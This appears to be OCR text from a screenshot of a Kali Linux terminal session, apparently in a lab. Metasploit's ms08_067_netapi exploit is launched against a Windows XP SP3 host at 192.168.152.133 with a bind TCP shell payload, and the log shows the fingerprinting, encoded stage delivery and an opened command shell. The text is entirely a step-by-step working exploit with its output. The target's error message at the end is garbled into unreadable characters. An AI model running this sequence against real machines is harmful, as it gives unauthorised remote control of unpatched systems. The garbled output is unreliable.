 Applications Places Terminal Thu 03:59 1
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.152.133
RHOST => 192.168.152.133
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/shell/bind_tcp
PAYLOAD => windows/shell/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.152.133:445 - Automatically detecting the target...
[*] 192.168.152.133:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 192.168.152.133:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 192.168.152.133:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.152.133:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.152.133
[*] Command shell session 1 opened (192.168.152.132:38707 -> 192.168.152.133:444
4) at 2018-11-15 03:59:04 -0500
pwd
pwd
'pwd'��(��) ���� �Ǵ� ������, ������ �� �� ���α�, �Ǵ�
��ġ ������ �ƴմϴ�.
C:\WINDOWS\system32>